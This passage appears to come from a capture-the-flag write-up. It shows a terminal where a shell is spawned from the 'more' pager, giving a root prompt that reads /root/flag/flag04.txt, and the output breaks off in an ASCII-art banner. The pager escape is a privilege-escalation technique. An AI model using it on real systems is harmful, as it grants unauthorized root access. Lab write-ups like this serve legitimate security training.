 --More--!/bin/bash
!/bin/bash
root@web04:/usr/local/pgsql/data# cat /root/flag/flag04.txt
cat /root/flag/flag04.txt
                                           ,,                   ,,
`7MMF'  `7MMF'                             db   mm            `7MM
  MM      MM                                    MM              MM
  MM      MM  ,pW"Wq.  ,pP"Ybd `7MMpdMAo.`7MM mmMMmm  ,6"Yb.    MM
  MMmmmmmmMM 6W'   `Wb 8I   `"   MM   `Wb  MM   MM   8)   MM    MM
  MM      MM 8M     M8 `YMMMa.   MM    M8  MM   MM    ,pm9MM    MM